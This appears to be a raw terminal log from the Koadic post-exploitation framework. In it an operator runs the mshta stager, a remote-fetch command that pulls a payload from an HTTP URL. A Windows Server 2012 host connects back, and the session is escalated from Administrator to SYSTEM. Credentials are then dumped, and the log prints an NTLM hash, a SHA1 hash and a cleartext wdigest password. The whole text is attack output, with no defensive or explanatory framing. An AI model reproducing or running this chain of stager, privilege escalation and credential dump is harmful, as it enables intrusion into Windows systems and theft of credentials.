 (koadic: sta/js/mshta)# run
[+] Spawned a stager at http://:9999/sploit
[!] Don't edit this URL! (See: 'help portfwd')
[>] mshta http://:9999/sploit
[+] Zombie 0: Staging new connection (100.27.25.153)
[+] Zombie 0: WIN-LKC4723RPHF\Administrator* @ WIN-LKC4723RPHF -- Windows Server 2012 Standard
[*] Zombie 0: Job 0 (stager/js/mshta) created.
[+] Zombie 0: Job 0 (stager/js/mshta) privilege::debug -> got SeDebugPrivilege!
[+] Zombie 0: Job 0 (stager/js/mshta) token::elevate -> got SYSTEM!
[+] Zombie 0: Job 0 (stager/js/mshta) completed.
[+] Zombie 0: Job 0 (stager/js/mshta) Results
msv credentials
===============
NTLM SHA1 Username Domain
---- ---- -------- ------
9554475ea7e7f7c98c617ddbba4c55d8 b77ce05a098def8bd2b29a096faaf8957e7282a1 Administrator WIN-LKC4723RPHF
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WIN-LKC4723RPHF qLTWjy%P=9
WIN-LKC4723RPHF$ WORKGROUP (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WIN-LKC4723RPHF (null)
win-lkc4723rphf$ WORKGROUP (null)